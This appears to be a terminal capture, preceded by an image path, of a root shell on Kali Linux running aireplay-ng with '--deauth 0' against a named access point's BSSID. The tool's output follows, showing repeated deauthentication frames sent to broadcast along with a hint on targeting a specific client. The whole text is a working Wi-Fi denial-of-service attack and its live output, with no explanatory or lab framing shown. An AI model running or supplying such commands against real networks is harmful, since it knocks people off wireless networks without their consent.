 root@kali:~# aireplay-ng --deauth 0 -a B8:DE:5E:14:3D:A3 wlan0mon
15:45:16  Waiting for beacon frame (BSSID: B8:DE:5E:14:3D:A3) on channel 6
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
15:45:17  Sending DeAuth (code 7) to broadcast -- BSSID: [B8:DE:5E:14:3D:A3]
15:45:17  Sending DeAuth (code 7) to broadcast -- BSSID: [B8:DE:5E:14:3D:A3]
15:45:18  Sending DeAuth (code 7) to broadcast -- BSSID: [B8:DE:5E:14:3D:A3]
15:45:18  Sending DeAuth (code 7) to broadcast -- BSSID: [B8:DE:5E:14:3D:A3]
15:45:19  Sending DeAuth (code 7) to broadcast -- BSSID: [B8:DE:5E:14:3D:A3]
15:45:19  Sending DeAuth (code 7) to broadcast -- BSSID: [B8:DE:5E:14:3D:A3]